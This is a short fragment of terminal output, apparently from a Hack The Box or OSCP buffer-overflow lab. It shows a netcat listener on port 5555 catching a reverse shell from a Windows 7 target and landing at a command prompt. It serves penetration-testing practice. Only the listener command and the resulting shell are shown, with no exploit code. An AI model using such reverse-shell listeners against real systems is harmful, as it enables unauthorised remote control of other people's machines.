 kali@kali:~/htb/buffer-overflow$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.6.80.231] from (UNKNOWN) [10.10.215.247] 49243
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>